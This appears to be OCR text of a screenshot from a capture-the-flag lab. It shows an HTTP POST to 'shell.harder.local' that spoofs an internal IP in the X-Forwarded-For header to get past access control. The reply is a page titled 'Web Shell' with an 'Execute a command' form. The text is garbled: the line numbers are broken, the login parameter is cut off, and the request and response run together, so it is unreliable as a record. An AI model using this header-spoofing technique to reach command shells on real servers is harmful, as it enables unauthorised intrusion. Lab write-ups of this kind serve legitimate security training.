 1 POST /index.php HTTP/1.1
2 Host: shell.harder.local
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://shell.harder.local
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
0 Referer: http://shell.harder.local/
1 X-Forwarded-For:10.10.10.90
2 Accept-Encoding: gzip, deflate
3 Accept-Language: en-US,en;q=0.9
4 Cookie: PHPSESSID=ls7bnek21ri4qn1jkci5o9mer5
5 Connection: close
6
7 action=set_login&user=e SGv7xm
25
26 <title>
Web Shell
</title>
27
28 <style>
29 h2{
30 color:rgba(0,0,0,.75);
31 }
32
33 pre{
34 padding:15px;
35 -webkit-border-radius:5px;
36 -moz-border-radius:5px;
37 border-radius:5px;
38 background-color:#ECF0F1;
39 }
40
41 .container{
42 width:850px;
43 }
44 </style>
45
46 </head>
47
48 <body>
49
50 <div class="container">
51
52 <div class="pb-2 mt-4 mb-2">
53 <h2>
Execute a command
</h2>
54 </div>
55
56 <form method="POST">
57 <div class="form-group">
58 <label for="cmd">
<strong>
Command
</strong>